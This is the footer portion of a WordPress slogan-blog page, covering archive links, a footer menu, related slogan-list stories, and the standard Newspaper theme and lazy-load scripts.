	<option value='https://blogcastfm.com/2016/05/'> May 2016 </option>
	<option value='https://blogcastfm.com/2016/03/'> March 2016 </option>
	<option value='https://blogcastfm.com/2016/02/'> February 2016 </option>
	<option value='https://blogcastfm.com/2016/01/'> January 2016 </option>
	<option value='https://blogcastfm.com/2015/12/'> December 2015 </option>
	<option value='https://blogcastfm.com/2015/11/'> November 2015 </option>
	<option value='https://blogcastfm.com/2015/10/'> October 2015 </option>
	<option value='https://blogcastfm.com/2015/09/'> September 2015 </option>
	<option value='https://blogcastfm.com/2015/08/'> August 2015 </option>
	<option value='https://blogcastfm.com/2015/07/'> July 2015 </option>
	<option value='https://blogcastfm.com/2015/06/'> June 2015 </option>
	<option value='https://blogcastfm.com/2015/05/'> May 2015 </option>
	<option value='https://blogcastfm.com/2015/04/'> April 2015 </option>
	<option value='https://blogcastfm.com/2015/03/'> March 2015 </option>
	<option value='https://blogcastfm.com/2015/02/'> February 2015 </option>

		</select>
		</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blogcastfm.com/"><img class="td-retina-data" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-326"><a href="https://blogcastfm.com/category/marketing/">Marketing</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://blogcastfm.com/category/blogging/">Blogging</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-330"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-331"><a href="https://blogcastfm.com/category/design/">Design</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-705"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; BlogCastFM                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/20-catchy-please-drink-responsibly-slogans/" rel="bookmark" title="20 Catchy Please Drink Responsibly Slogans"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans-768x480.jpg 768w, https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2017/02/20-Catchy-Please-Drink-Responsibly-Slogans-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="20 Catchy Please Drink Responsibly Slogans" title="20 Catchy Please Drink Responsibly Slogans"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/20-catchy-please-drink-responsibly-slogans/" rel="bookmark" title="20 Catchy Please Drink Responsibly Slogans">20 Catchy Please Drink Responsibly Slogans</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://blogcastfm.com/38-catchy-vote-for-me-slogans/" rel="bookmark" title="38 Catchy Vote For Me Slogans"><img width="100" height="63" class="entry-thumb" src="https://blogcastfm.com/wp-content/uploads/2016/11/38-Catchy-Vote-For-Me-Slogans.jpg" srcset="https://blogcastfm.com/wp-content/uploads/2016/11/38-Catchy-Vote-For-Me-Slogans.jpg 800w, https://blogcastfm.com/wp-content/uploads/2016/11/38-Catchy-Vote-For-Me-Slogans-300x188.jpg 300w, https://blogcastfm.com/wp-content/uploads/2016/11/38-Catchy-Vote-For-Me-Slogans-672x420.jpg 672w, https://blogcastfm.com/wp-content/uploads/2016/11/38-Catchy-Vote-For-Me-Slogans-640x400.jpg 640w, https://blogcastfm.com/wp-content/uploads/2016/11/38-Catchy-Vote-For-Me-Slogans-681x426.jpg 681w, https://blogcastfm.com/wp-content/uploads/2016/11/38-Catchy-Vote-For-Me-Slogans-700x450.jpg 700w" sizes="(max-width: 100px) 100vw, 100px" alt="38-catchy-vote-for-me-slogans" title="38 Catchy Vote For Me Slogans"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogcastfm.com/38-catchy-vote-for-me-slogans/" rel="bookmark" title="38 Catchy Vote For Me Slogans">38 Catchy Vote For Me Slogans</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69689a6ae28b9
    -->

    

<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c822c.js"></script>


<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogcastfm.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogcastfm.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69689a6ae29d6"></textarea>
						<div id="td_live_css_uid_1_69689a6ae29d6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69689a6ae29d6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69689a6ae29d6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-8.11.min.js" : "https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/js/lazyload-10.11.1.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img,iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	};
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
	// Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Minified using disk

Served from: blogcastfm.com @ 2026-01-15 07:42:34 by W3 Total Cache
-->